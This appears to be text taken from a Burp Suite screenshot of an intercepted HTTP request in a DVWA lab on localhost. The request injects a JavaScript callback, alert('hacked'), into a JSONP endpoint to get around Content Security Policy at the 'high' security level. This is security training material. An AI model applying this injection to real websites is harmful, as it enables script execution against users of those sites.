 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert("hacked") HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/csp/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: security=high; PHPSESSID=ng6uf7ipau0lvcj2a5qloa4sj4
15 Connection: close
16
17